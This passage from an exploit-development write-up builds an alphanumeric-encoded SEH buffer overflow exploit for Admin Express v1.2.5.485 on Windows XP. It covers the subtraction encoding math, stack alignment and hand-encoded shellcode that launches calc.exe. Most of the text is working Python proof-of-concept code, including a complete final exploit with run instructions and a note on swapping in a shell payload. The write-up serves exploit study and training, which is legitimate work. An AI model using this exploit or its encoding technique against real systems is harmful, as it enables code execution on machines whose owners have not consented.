Next, convert the bits to decimal numbers:
FF = 255
FF = 255
E8 = 232
A4 = 160
This hexadecimal method of alphanumeric shellcoding will require 3 values. Essentially what we are going to do is:
- Subtract three values from EAX
- Push the new value of EAX onto the newly aligned stack (on top of the new ESP value).
What we need to do next, is find three DECIMAL values that equal each of those four numbers above! These three numbers can be any of the numbers allowed within our character set. Let me give an example. if we have a value of 15, you don’t have to use 5, 5, 5. You could use 13, 1, 1 or 6, 7, 2. Use whatever you would like! So, let’s do this for each:
255 = 85 + 85 + 85
255 = 85 + 85 + 85
232 = 77 + 77 + 78
160 = 54 + 54 + 56
Awesome! Just one more step now! Take each of those three numbers in each row and convert them into hexadecimal! For the below snippet, each hexadecimal number is in parentheses:
255 = 85(55) + 85 (55) + 85(55)
255 = 85(55) + 85 (55) + 85(55)
232 = 78(4E) + 77 (4D) + 77(4D)
160 = 54(36) + 54 (36) + 56(38)
Starting with the bottom row, we need to take each hexadecimal value and write it going up the columns! For instance, here is the first value:
255 = 85(55) + 85 (55) + 85(55)
255 = 85(55) + 85 (55) + 85(55)
232 = 78(4E) + 77 (4D) + 77(4D)
160 = 54(36) + 54 (36) + 56(38)
_______________________________
364E5555
The second value is:
255 = 85(55) + 85 (55) + 85(55)
255 = 85(55) + 85 (55) + 85(55)
232 = 78(4E) + 77 (4D) + 77(4D)
160 = 54(36) + 54 (36) + 56(38)
_______________________________
364E5555    364D5555
The last value is:
255 = 85(55) + 85 (55) + 85(55)
255 = 85(55) + 85 (55) + 85(55)
232 = 78(4E) + 77 (4D) + 77(4D)
160 = 54(36) + 54 (36) + 56(38)
_______________________________
364E5555    364D5555    384D5555

Our three values are: 364D5555, 364D5555, 384E5555. Whenever you do this math, it changes the stack pointer value to 0012F3F0. Before we do this math though, we will execute a few instructions. They are:
push esp- to get the value of the current stack pointer on the stack.pop eax- to pop the stack pointer value into EAX.
After these instructions, we begin commencement of our subtraction math. After the subtraction math, we will then execute a few more instructions. They are:
push eax- EAX contains the value of the0012F3F0, which is where we want our stack pointer value to be, since we will be writing our shellcode up the stack, to lower memory addresses.pop esp- this will pop the value of EAX (0012F3F0) into the stack pointer.
One thing before we start - \x2d is the opcode for sub eax, which is subtracting from EAX.
After all these instructions are executed, we can begin writing our shellcode to the stack! Here is the updated PoC, at this point:
root@kali:~/ADMIN_EXPRESS/POC# cat poc.py
# Proof of Concept - Admin Express v1.2.5.485 Exploit


# We need to save the current stack pointer before execution of shellcode, due to
# old stack pointer value needed when executing our payload of calc.exe. This puts the current stack pointer 0x0012DC98 into ECX, to be used later
restore = "\x54"                        # push esp; (pushing the current value of ESP, which needs to be restored later, onto the stack)
restore += "\x59"                       # pop ecx; (holding the value of old ESP in ECX, to be called later.)
restore += "\x51"                       # push ecx; (to get the value on the stack for the mov esp command later)

# Stack alignment
# Need to make ESP 0x012F3F4. Using sub method to write that value onto the stack.
# After making ESP 0x012F3F4, it should be the same value as EAX - so we can write up the stack.
alignment = "\x54" # push esp
alignment += "\x58" # pop eax; (puts the value of ESP into EAX)

# Write these 3 sub values in normal format, since memory address, not instruction to be executed. You do not have to do
# it this way, but I do my calculations in normal format to remind me it is a memory address, when doing hex max. For my
# other operations, I used little endian. If you do all of the calculations in one way, you do not need to flip the sub
# math difference results. This is how I keep things straight
# 384D5555 364D5555 364E5555
alignment += "\x2d\x38\x4d\x55\x55"   # sub eax, 0x384D5555
alignment += "\x2d\x36\x4d\x55\x55"   # sub eax, 0x364D5555
alignment += "\x2d\x36\x4e\x55\x55" # sub eax, 0x364E5555
alignment += "\x50"         # push eax
alignment += "\x5c"       # pop esp; (puts the value of eax back into esp)

# All together now.
payload = "\x41" * 4260
payload += "\x70\x7e\x71\x7e"   # JO 126 bytes. If jump fails, default to JNO 126 bytes
payload += "\x42\x4c\x01\x10"   # 0x10014c42 pop pop ret wmiwrap.DLL

# There are 2 NULL (\x00) terminators in our buffer of A's, near our nSEH jump. We are going to jump far away from them
# so we have enough room for our shellcode and to decode.
payload += "\x41" * 122     # add padding since we jumped 7e hex bytes (126 bytes) above
payload += "\x70\x7e\x71\x7e"   # JO or JNO another 126 bytes, so shellcode can decode
payload += "\x41" * 124
payload += "\x70\x7e\x71\x7e"   # JO or JNO another 126 bytes, so shellcode can decode
payload += "\x41" * 124
payload += "\x70\x79\x71\x79"   # JO or JNO only 121 bytes
payload += "\x41" * 121     # NOP is in the restricted characters. Using \x41 as a slide into alignment
payload += restore
payload += alignment
payload += "\x43" * (5000-len(payload))


print payload

#f = open('pwn.txt', 'w')
#f.write(payload)
#f.close()
After crashing the application and making our jumps, we arrive at our instructions:

We already know what the first three instructions will do. After stepping through those, we arrive at push esp and pop eax. Stepping through these instructions makes our schema of registers look like the following:
ESP and EAX contain the same values. Now, we want to manipulate EAX to equal the value of 0012F3F0, which eventually we want to manipulate ESP to equal. After stepping through our three sub eax instructions, we see EAX is now filled with the following value:

Excellent! We have ended at the end of our buffer of C’s! To get this value also into ESP, we execute our last two instructions of push eax, to get it on the stack, and pop esp, to pop the value into ESP! After execution, this is what our registers look like:
Perfect! Essentially now, we are in the driver’s seat! What we can do now is we can manipulate EAX with whatever values we want, and they will write to lower memory addresses (visually up the stack), from where ESP is pointing to! Remembering this, we should start with our last piece of shellcode.
Explanation of why this shellcode is crafted the way it is, will come later. For now, realize that we are lucky here that our shellcode has four lines with four bytes each. If we had shellcode with 17 bytes, for instance, we would have to add some NOPs. Here is what our shellcode looks like:
"\x31\xc9\x51\x68"
"\x63\x61\x6c\x63"
"\x54\xB8\xc7\x93"
"\xc2\x77\xff\xd0"
But what if our shellcode was this:
"\x31\xc9\x51\x68"
"\x63\x61\x6c\x63"
"\x54\xB8\xc7\x93"
"\xc2\x77\xff\xd0"
"\x00"
We would have to add three NOPs, to fill out the four bytes needed in the register. But remember something here - NOPs are in our restricted character set! We can actually use A’s, B’s, or C’s to accomplish the same thing. Just remember that each of those three letters actual increment some of the general-purpose registers. Don’t forget that if your shellcode is relying on some of those same registers to do some calculations!
To get our shellcode on the stack, you would do the exact same method as above, but you would first zero out the EAX register. Then, the three lines of SUB statements would be executed after the AND statement, and then pushed onto the stack. We keep hearing me say “zero out the register”. How exactly do we do this? Generally, you would use bitwise XOR. If you XOR a register with itself, the value of the register turns to all 0’s. You can achieve the same thing with bitwise AND. Instead of using the register itself, you can use a string of 0’s and 1’s, and then perform another AND operation, with the inverse of those bits. This will be reflected in the updated PoC shortly. One other thing to note is that the opcode of and eax is \x25.
Since we are writing to the stack towards upward addresses, you will need to start with the last line of shellcode for your payload (calc.exe in my case), and end with your first line. Here is a visual of what will be happening when we write to the stack:
"\x31\xc9\x51\x68" - 1st line
"\x63\x61\x6c\x63" - 2nd line
"\x54\xB8\xc7\x93" - 3rd line
"\xc2\x77\xff\xd0" - 4th line
After pushing the 4th line of decoded shellcode on the stack:
LOWER ADDRESSES
-
-
-
4th line
HIGHER ADDRESSES
After psuhing the 3rd line of decoded shellcode on the stack:
LOWER ADDRESSES
-
-
3rd line
4th line
HIGHER ADDRESSES
After pushing the 2nd line of decoded shellcode on the stack:
LOWER ADDRESSES
-
2nd line
3rd line
4th line
HIGHER ADDRESSES
After pushing the 1st line of decoded shellcode on the stack:
LOWER ADDRESSES
1st
2nd
3rd
4th
HIGHER ADDRESSES
You can see how this is working now, and why we do it in this order. Since I already did an example of the subtraction method above, I am not going to redo it four more times. Here are some things to take note of though:
- When you have a value of
00you need to do the sub method for, your three hex values to be added together are55 55 56. This is because this is equal to 256, and because of modular arithmetic. - When you have a
00value and you get an answer equal to a multiple of 256 (which is 0), you have to carry a1down to the next line. So, if you had these to values:
00
30
You would do this:
00 = 85(55) + 85(55) + 86(56)
30 = 27(1B) + 1(01) + (01)
Notice how the last line only equals 29 instead of 30.
- The last thing to take note of, is sometimes the calculations just get mangled. I don’t really have a good explanation for this one. Sometimes the numbers will be off by a few bytes, sometimes
1’s do not get carried down to the next line when you reach a multiple of 256, etc. Just keep messing with the values if this happens, and you will figure it out!

Before I update the PoC, here are the assembler instructions for the opcodes we are going to execute for calc.exe:
xor ecx,ecx
push ecx
push 0x636c6163 ; 0x636c6163 is calc
push dword ptr esp
mov eax,0x77c293c7
call eax
The register ECX is first reverted to a state of being “zero” in order for calculations to be made. Then, that null value is pushed onto the stack to terminate any string that may come before it. Then, the DWORD “calc” is pushed onto the stack. Whenever an item is pushed onto the stack, it will automatically reside in ESP.
Calling msvcrt.system requires a pointer as an argument. Since we want to execute calc.exe, we pushed the DWORD onto the stack. The push dword ptr esp pushes the pointer that references the application we want to execute. Then, the address of msvcrt.system is loaded into EAX. The function is then called, with a pointer tocalc as the argument for execution.
Anyways, here is the updated PoC:
# Proof of Concept - Admin Express v1.2.5.485 Exploit


# For zeroing out registers before manual shellcode
zero = "\x25\x01\x01\x01\x01"           # and eax, 0x01010101
zero += "\x25\x10\x10\x10\x10"          # and eax, 0x10101010

# We need to save the current stack pointer before execution of shellcode, due to
# old stack pointer value needed when executing our payload of calc.exe. This puts the current stack pointer 0x0012DC98 into ECX, to be used later
restore = "\x54"                        # push esp; (pushing the current value of ESP, which needs to be restored later, onto the stack)
restore += "\x59"                       # pop ecx; (holding the value of old ESP in ECX, to be called later.)
restore += "\x51"                       # push ecx; (to get the value on the stack for the mov esp command later)

# Stack alignment
# Need to make ESP 0x012F3F4. Using sub method to write that value onto the stack.
# After making ESP 0x012F3F4, it should be the same value as EAX - so we can write up the stack.
alignment = "\x54" # push esp
alignment += "\x58" # pop eax; (puts the value of ESP into EAX)

# Write these 3 sub values in normal format, since memory address, not instruction to be executed. You do not have to do
# it this way, but I do my calculations in normal format to remind me it is a memory address, when doing hex max. For my
# other operations, I used little endian. If you do all of the calculations in one way, you do not need to flip the sub
# math difference results. This is how I keep things straight
# 384D5555 364D5555 364E5555
alignment += "\x2d\x38\x4d\x55\x55"   # sub eax, 0x384D5555
alignment += "\x2d\x36\x4d\x55\x55"   # sub eax, 0x364D5555
alignment += "\x2d\x36\x4e\x55\x55" # sub eax, 0x364E5555
alignment += "\x50"         # push eax
alignment += "\x5c"       # pop esp; (puts the value of eax back into esp)

# calc.exe shellcode, via the sub method. Values needed are as followed. Reference the calc.exe shellcode line for line numbers.
# 1st line = 2C552D14 01552D14 01562E16
shellcode = zero
shellcode += "\x2d\x14\x2d\x55\x2c"   # sub eax, 0x2C552D14
shellcode += "\x2d\x14\x2d\x55\x01"   # sub eax, 0x01562D14
shellcode += "\x2d\x16\x2e\x56\x01"   # sub eax, 0x01562E16
shellcode += "\x50"           # push eax; (get the value on the stack). We will do this for all remaining steps like this one.

# 2nd line = 24121729 24121739 2414194A
shellcode += zero
shellcode += "\x2d\x29\x17\x12\x24"   # sub eax, 0x24121729
shellcode += "\x2d\x39\x17\x12\x24"     # sub eax, 0x24121739
shellcode += "\x2d\x4a\x19\x14\x24"     # sub eax, 0x2414194A (was 40 at the end, but a miscalc happened. Changed to 4A)
shellcode += "\x50"       # push eax

# 3rd line = 34313635 34313434 34313434
shellcode += zero
shellcode += "\x2d\x35\x36\x31\x34"   # sub eax, 0x34313635
shellcode += "\x2d\x34\x34\x31\x34"   # sub eax, 0x34313434
shellcode += "\x2d\x34\x34\x31\x34"   # sub eax, 0x34313434
shellcode += "\x50"       # push eax

# 4th line = 323A1245 323A1245 333A1245
shellcode += zero
shellcode += "\x2d\x45\x12\x3a\x32"   # sub eax, 0x323A1245
shellcode += "\x2d\x45\x12\x3a\x32"   # sub eax, 0x323A1245
shellcode += "\x2d\x45\x12\x3a\x33"   # sub eax, 0x333A1245
shellcode += "\x50"           # push eax

# All together now.
payload = "\x41" * 4260
payload += "\x70\x7e\x71\x7e"   # JO 126 bytes. If jump fails, default to JNO 126 bytes
payload += "\x42\x4c\x01\x10"   # 0x10014c42 pop pop ret wmiwrap.DLL

# There are 2 NULL (\x00) terminators in our buffer of A's, near our nSEH jump. We are going to jump far away from them
# so we have enough room for our shellcode and to decode.
payload += "\x41" * 122     # add padding since we jumped 7e hex bytes (126 bytes) above
payload += "\x70\x7e\x71\x7e"   # JO or JNO another 126 bytes, so shellcode can decode
payload += "\x41" * 124
payload += "\x70\x7e\x71\x7e"   # JO or JNO another 126 bytes, so shellcode can decode
payload += "\x41" * 124
payload += "\x70\x79\x71\x79"   # JO or JNO only 121 bytes
payload += "\x41" * 121     # NOP is in the restricted characters. Using \x41 as a slide into alignment
payload += restore
payload += alignment
payload += shellcode
payload += "\x43" * (5000-len(payload))


print payload

#f = open('pwn.txt', 'w')
#f.write(payload)
#f.close()
After crashing the application again, we reach our subtraction instructions:
The usual suspects are at the top, that we have gone through. We step through those.
Our stack is now aligned! Let us begin by making EAX zero. We step through our first two AND instructions:

Our register is zeroed out. We can now load whatever we want into EAX now.
Now we execute the bitwise AND instructions and the push eax instruction, to get the value on the stack. Our stack, as you remember, is aligned so that the top points to where our shellcode will execute! Scrolling down, we see that we have got our instruction on the stack, in little endian format (compare this value to the last line of the calc.exe shellcode):

We step through the rest of the instructions. After doing that, you can scroll down to see our shellcode has successfully been stored on top of our aligned stack (0012F3F0 is the aligned stack pointer we used.) and we will be able to execute our shellcode if we step through until we hit our first bitwise XOR instruction!
I still cannot figure out exactly why, but if I did not restore the original stack pointer, the shellcode broke. The shellcode seems to need one instruction executed before the call to msvcrt.system occurs, in order for the application not to trip over itself. As convoluted as it may sound, this is the best rationale I can come up. If anyone has any better information on this - PLEASE LET ME KNOW! My contact information is available on the homepage.
Recall from above that we saved the old stack pointer in ECX. We can use another subtraction method to do this. We will use a MOV instruction to move ECX into ESP.
Here is the final exploit visually:
# Title: Admin Express v1.2.5.485 'Folder Path' Local SEH Alphanumeric Encoded Buffer Overflow
# Date: May 6th, 2019
# Author: Connor McGarr (https://connormcgarr.github.io)
# Vendor Homepage: https://admin-express.en.softonic.com/
# Software Link: https://admin-express.en.softonic.com/download
# Version v1.2.5.485
# Tested on: Windows XP SP3 EN

# TO RUN:
# 1. Run python script
# 2. Copy contents of pwn.txt
# 3. Open Admin Express
# 4. Select System Compare
# 5. Paste contents into the left-hand side Folder Path field
# 6. Click the scale icon in the middle of the screen, under the Services and Running Processes tabs


# This got a bit hairy. We manually encoded our shellcode and had to use the sub method for encoding each line of payload.
# 05 was a bad character for us, which is an add eax opcode. We could use (in hex) 1-4,6,10-7E. This was an odd character set.

# Can replace with a shell, if you are willing to do the encoding and decoding math Too preoccupied for now, so here is calc.exe
# You would need to use bitwise AND plus the sub eax opcodes to get a value on the stack that could jump back to the A buffer, where there is
# much more room. Then you would need to align the stack with the stack pointer value you need (not 0x012F3F4 as used below) and write to the stack upwards.
# You should have enough room for all of the bitwise AND plus sub eax commands to get a full-sized shell payload on the stack.

# calc.exe shellcode:
# "\x31\xc9\x51\x68"
# "\x63\x61\x6c\x63"
# "\x54\xB8\xc7\x93"
# "\xc2\x77\xff\xd0"

# For zeroing out registers before manual shellcode
zero = "\x25\x01\x01\x01\x01"           # and eax, 0x01010101
zero += "\x25\x10\x10\x10\x10"          # and eax, 0x10101010

# We need to save the current stack pointer before execution of shellcode, due to
# old stack pointer value needed when executing our payload of calc.exe. This puts the current stack pointer 0x0012DC98 into ECX, to be used later
restore = "\x54" # push esp; (pushing the current value of ESP, which needs to be restored later, onto the stack)
restore += "\x59" # pop ecx; (holding the value of old ESP in ECX, to be called later.)
restore += "\x51" # push ecx; (to get the value on the stack for the mov esp command later)

# Stack alignment
# Need to make ESP 0x012F3F4. Using sub method to write that value onto the stack.
# After making ESP 0x012F3F4, it should be the same value as EAX - so we can write up the stack.
alignment = "\x54" # push esp
alignment += "\x58" # pop eax; (puts the value of ESP into EAX)

# Write these 3 sub values in normal format, since memory address, not instruction to be executed. You do not have to do
# it this way, but I do my calculations in normal format to remind me it is a memory address, when doing hex max. For my
# other operations, I used little endian. If you do all of the calculations in one way, you do not need to flip the sub
# math difference results. This is how I keep things straight
# 384D5555 364D5555 364E5555
alignment += "\x2d\x38\x4d\x55\x55" # sub eax, 0x384D5555
alignment += "\x2d\x36\x4d\x55\x55" # sub eax, 0x364D5555
alignment += "\x2d\x36\x4e\x55\x55" # sub eax, 0x364E5555
alignment += "\x50" # push eax
alignment += "\x5c" # pop esp; (puts the value of eax back into esp)

# calc.exe shellcode, via the sub method. Values needed are as followed. Reference the calc.exe shellcode line for line numbers.
# 1st line = 2C552D14 01552D14 01562E16
shellcode = zero
shellcode += "\x2d\x14\x2d\x55\x2c" # sub eax, 0x2C552D14
shellcode += "\x2d\x14\x2d\x55\x01" # sub eax, 0x01562D14
shellcode += "\x2d\x16\x2e\x56\x01" # sub eax, 0x01562E16
shellcode += "\x50" # push eax; (get the value on the stack). We will do this for all remaining steps like this one.

# 2nd line = 24121729 24121739 2414194A
shellcode += zero
shellcode += "\x2d\x29\x17\x12\x24" # sub eax, 0x24121729
shellcode += "\x2d\x39\x17\x12\x24"     # sub eax, 0x24121739
shellcode += "\x2d\x4a\x19\x14\x24"     # sub eax, 0x2414194A (was 40 at the end, but a miscalc happened. Changed to 4A)
shellcode += "\x50" # push eax

# 3rd line = 34313635 34313434 34313434
shellcode += zero
shellcode += "\x2d\x35\x36\x31\x34" # sub eax, 0x34313635
shellcode += "\x2d\x34\x34\x31\x34" # sub eax, 0x34313434
shellcode += "\x2d\x34\x34\x31\x34" # sub eax, 0x34313434
shellcode += "\x50" # push eax

# 4th line = 323A1245 323A1245 333A1245
shellcode += zero
shellcode += "\x2d\x45\x12\x3a\x32" # sub eax, 0x323A1245
shellcode += "\x2d\x45\x12\x3a\x32" # sub eax, 0x323A1245
shellcode += "\x2d\x45\x12\x3a\x33" # sub eax, 0x333A1245
shellcode += "\x50" # push eax

# We need to restore the old ESP value of 0x0012DC98 to spawn calc.exe.
# We need the ESP value before execution. We will do this by performing MOV ECX, ESP (remember ECX contains old ESP!).
# Here are the 3 values: 403F2711 3F3F2711 3F3F2811
move = zero
move += "\x2d\x40\x3f\x27\x11" # sub eax, 0x403F2711
move += "\x2d\x3f\x3f\x27\x11" # sub eax, 0x3F3F2711
move += "\x2d\x3f\x3f\x28\x11" # sub eax, 0x3F3F2811
move += "\x50" # push eax

# All together now.
payload = "\x41" * 4260
payload += "\x70\x7e\x71\x7e" # JO 126 bytes. If jump fails, default to JNO 126 bytes
payload += "\x42\x4c\x01\x10" # 0x10014c42 pop pop ret wmiwrap.DLL

# There are 2 NULL (\x00) terminators in our buffer of A's, near our nSEH jump. We are going to jump far away from them
# so we have enough room for our shellcode and to decode.
payload += "\x41" * 122 # add padding since we jumped 7e hex bytes (126 bytes) above
payload += "\x70\x7e\x71\x7e" # JO or JNO another 126 bytes, so shellcode can decode
payload += "\x41" * 124
payload += "\x70\x7e\x71\x7e" # JO or JNO another 126 bytes, so shellcode can decode
payload += "\x41" * 124
payload += "\x70\x79\x71\x79" # JO or JNO only 121 bytes
payload += "\x41" * 121 # NOP is in the restricted characters. Using \x41 as a slide into alignment
payload += restore
payload += alignment
payload += shellcode
payload += move
payload += "\x43" * (5000-len(payload))

f = open('pwn.txt', 'w')
f.write(payload)
f.close()
Going For The Kill

After executing the shellcode, we achieve code execution!!!!! We have now moved from a PoC of a DOS vulnerability, to full-fledged code execution. Here is a screenshot:
Final Thoughts
This exploit taught me so much about the exploit development lifecycle and many things that I simply just did not know. I came away from this adventure with a submission published by the Exploit Database and so much knowledge! I hope to help identify harder vulnerabilities in the future to help the information security community as a whole and documenting these also reiterate lessons for me. Thanks again for listening to me and let me know if there is anything I missed or misunderstood.
Peace, love, and positivity.